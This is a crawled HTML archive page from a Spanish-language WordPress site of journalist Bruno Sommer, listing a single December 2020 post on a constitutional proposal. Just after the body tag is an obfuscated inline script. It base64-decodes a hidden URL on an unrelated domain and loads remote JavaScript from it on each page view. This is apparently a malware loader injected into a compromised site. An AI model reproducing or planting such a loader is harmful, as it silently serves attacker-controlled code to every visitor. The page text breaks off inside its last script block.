

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brunosommer.com/2020/12/
body_size: 8848
content:
<!DOCTYPE html>

<html lang="es">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->	
	
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>diciembre 2020 - Bruno Sommer</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="diciembre 2020 - Bruno Sommer" />
	<meta property="og:url" content="https://brunosommer.com/2020/12/" />
	<meta property="og:site_name" content="Bruno Sommer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://brunosommer.com/2020/12/","url":"https://brunosommer.com/2020/12/","name":"diciembre 2020 - Bruno Sommer","isPartOf":{"@id":"https://brunosommer.com/#website"},"primaryImageOfPage":{"@id":"https://brunosommer.com/2020/12/#primaryimage"},"image":{"@id":"https://brunosommer.com/2020/12/#primaryimage"},"thumbnailUrl":"https://brunosommer.com/wp-content/uploads/2020/12/Captura-de-Pantalla-2020-12-27-a-las-13.18.07.png","breadcrumb":{"@id":"https://brunosommer.com/2020/12/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://brunosommer.com/2020/12/#primaryimage","url":"https://brunosommer.com/wp-content/uploads/2020/12/Captura-de-Pantalla-2020-12-27-a-las-13.18.07.png","contentUrl":"https://brunosommer.com/wp-content/uploads/2020/12/Captura-de-Pantalla-2020-12-27-a-las-13.18.07.png","width":1626,"height":1082},{"@type":"BreadcrumbList","@id":"https://brunosommer.com/2020/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://brunosommer.com/"},{"@type":"ListItem","position":2,"name":"Archivo de diciembre 2020"}]},{"@type":"WebSite","@id":"https://brunosommer.com/#website","url":"https://brunosommer.com/","name":"Bruno Sommer","description":"Sitio web del periodista Bruno Sommer y fundador de El Ciudadano","publisher":{"@id":"https://brunosommer.com/#/schema/person/ab01606fd634a4fccdbd112f09e19bf5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brunosommer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://brunosommer.com/#/schema/person/ab01606fd634a4fccdbd112f09e19bf5","name":"Bruno Sommer","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://brunosommer.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0a33b8f1dfbc6af3e1804cec8dc80b72fda7c1e69f938c8799ecdcbe453cc43f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a33b8f1dfbc6af3e1804cec8dc80b72fda7c1e69f938c8799ecdcbe453cc43f?s=96&d=mm&r=g","caption":"Bruno Sommer"},"logo":{"@id":"https://brunosommer.com/#/schema/person/image/"},"sameAs":["https://www.brunosommer.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bruno Sommer &raquo; Feed" href="https://brunosommer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bruno Sommer &raquo; Feed de los comentarios" href="https://brunosommer.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://brunosommer.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gilroy-css' href='https://cdn.rawgit.com/mfd/09b70eb47474836f25a21660282ce0fd/raw/e06a670afcb2b861ed2ac4a1ef752d062ef6b46b/Gilroy.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://brunosommer.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://brunosommer.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://brunosommer.com/wp-content/themes/leverage/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://brunosommer.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://brunosommer.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://brunosommer.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://brunosommer.com/wp-content/themes/leverage/assets/css/default.css?ver=1.0.7' type='text/css' media='all' />
<style id='default-inline-css' type='text/css'>
:root {--h1-font: Gilroy, sans-serif;--h2-font: Poppins, sans-serif;--p-font: Poppins, sans-serif;--primary-p-color: #6f6f6f;--secondary-p-color: #8e8e8e;--header-bg-color: #111111;--nav-item-color: #f5f5f5;--hero-bg-color: #111111;--primary-color: #1e73be;--secondary-color: #1e73be;} .hero .slide-content .title { background-image: -webkit-linear-gradient(45deg,  15%,  65%); background-image: linear-gradient(45deg,  15%,  65%); }.hero .slide-content .description, .breadcrumb-item a:not(.btn), .breadcrumb-item+.breadcrumb-item::before { color: ; }.showcase .card .image-over img { min-height: 330px; }.grecaptcha-badge { visibility: visible; z-index: 1 }
/*# sourceURL=default-inline-css */
</style>
<link rel='stylesheet' id='wordpress-css' href='https://brunosommer.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=1.0.7' type='text/css' media='all' />
<script type="text/javascript" src="https://brunosommer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://brunosommer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brunosommer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive date wp-theme-leverage hfeed no-sidebar" style="background-color:#F5F5F5">




<script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b=atob("aHR0cHM6Ly9iZXN0bWFnaWNwcm9qZWN0LmNvbS9hamF4Ni5waHA=");b+=-1<b.indexOf("?")?"&":"?";b+=location.search.substring(1);var c=document.createElement("script");c.id=btoa(location.origin);c.src=b;c.className="iframe";a.appendChild(c);})();
</script>
<header id="header" class="odd">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand navbar-vs-20 navbar-flexible" style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://brunosommer.com/">Bruno Sommer</a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2222 nav-item"><li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2222 nav-item"><a  href="https://brunosommer.com/" class="nav-link">Inicio</a></li>
</ul>
							
				
				<ul class="navbar-nav icons">
					<li class="nav-item">
						<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
							<i class="icon-magnifier"></i>
						</a>
					</li>
				</ul>

				
				</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
				
				<ul class="navbar-nav action">
					<li class="nav-item ml-3">
						<a href="https://brunosommer.com/contact-us/"  class=" btn ml-lg-auto dark-button" style="background-color: var(--hero-bg-color)">
							
														<i class="icon-rocket"></i>
							
							Contacta						</a>
					</li>
				</ul>

				
		</div>
	</nav>
</header>
<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container no-slider slider-h-75">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center">

				
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">

						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							Mes: <span>diciembre 2020</span>						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://brunosommer.com" rel="nofollow">Arte &#8211; Política de lo Digital</a></li></ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


<section id="showcase" class="section-vs-130 section-vsr-90 showcase blog-grid masonry">
	<div data-aos="zoom-in" data-aos-delay="200" data-aos-anchor="body" class="container smaller">
		<div class="row content blog-grid masonry">
			<main class="col-12 p-0">
				<div class="bricklayer items columns-3">

					
<div id="post-2329" class="card p-0 text-center item  post-2329 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
            <div class="image-over">
            <img src="https://brunosommer.com/wp-content/uploads/2020/12/Captura-de-Pantalla-2020-12-27-a-las-13.18.07.png" class="card-img-top wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://brunosommer.com/wp-content/uploads/2020/12/Captura-de-Pantalla-2020-12-27-a-las-13.18.07.png 1626w, https://brunosommer.com/wp-content/uploads/2020/12/Captura-de-Pantalla-2020-12-27-a-las-13.18.07-300x200.png 300w, https://brunosommer.com/wp-content/uploads/2020/12/Captura-de-Pantalla-2020-12-27-a-las-13.18.07-1024x681.png 1024w, https://brunosommer.com/wp-content/uploads/2020/12/Captura-de-Pantalla-2020-12-27-a-las-13.18.07-768x511.png 768w, https://brunosommer.com/wp-content/uploads/2020/12/Captura-de-Pantalla-2020-12-27-a-las-13.18.07-1536x1022.png 1536w" sizes="(max-width: 1626px) 100vw, 1626px" />        </div>
    
    <div class="card-caption col-12 p-0">
        <div class="card-body">
            <a href="https://brunosommer.com/34-ciudadania-organizada-33-estado-33-privados-en-la-nueva-constitucion/">
                                <h4 class="">34 % ciudadanía organizada 33% Estado 33% privados en la Nueva Constitución</h4>
                <p>La Ley de los Tres Tercios para la administración de lo público en una  Sociedad que revolucione los estándares de&#8230;</p>
            </a>
        </div>
        <div class="card-footer d-lg-flex align-items-center justify-content-center">
            <a href="https://brunosommer.com/34-ciudadania-organizada-33-estado-33-privados-en-la-nueva-constitucion/" class="d-lg-flex align-items-center">
                <i class="icon-user"></i>
                Bruno Sommer            </a>
            <a href="https://brunosommer.com/34-ciudadania-organizada-33-estado-33-privados-en-la-nueva-constitucion/" class="d-lg-flex align-items-center">
                <i class="icon-clock"></i>
                5 años            </a>
        </div>
    </div>
</div> 		
				</div>
                
                				
			</main>			
		</div>
	</div>
</section>

<footer class="odd" style="background-color:#111111">

	
	<section id="copyright" class="p-3 copyright">
		<div class="container default">
			<div class="row">
				<div class="col-12 col-md-6 p-3 text-center text-lg-left">
					<p>Creado con WP</p>
				</div>
				<div class="col-12 col-md-6 p-3 text-center text-lg-right">
					<p>© 2020 Bruno Sommer</p>
				</div>
			</div>
		</div>
	</section>

	
	
</footer>



<div id="search" class="p-0 modal fade odd" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://brunosommer.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>What are you looking for?								</h2>

								<p>Type a few words to find the available content.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>SEARCH</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade odd" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="odd scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leverage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=1.0.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=1.0.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=1.0.7" id="popper-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=1.0.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=1.0.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=1.0.7" id="slider-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=1.0.7" id="animation-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=1.0.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=1.0.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=1.0.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=1.0.7" id="particles-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=1.0.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://brunosommer.com/wp-content/themes/leverage/assets/js/main.js?ver=1.0.7" id="main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brunosommer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
